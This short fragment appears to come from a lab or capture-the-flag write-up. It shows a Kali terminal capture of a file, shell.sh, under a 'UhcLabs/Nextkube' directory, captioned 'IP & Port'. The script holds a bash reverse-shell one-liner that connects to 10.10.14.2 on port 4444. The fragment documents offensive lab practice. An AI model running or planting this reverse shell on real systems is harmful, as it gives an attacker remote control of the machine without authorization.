 kali in ~/Desktop/UhcLabs/Nextkube λ cat shell.sh
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/4444 0>&1'
kali in ~/Desktop/UhcLabs/Nextkube λ
IP & Port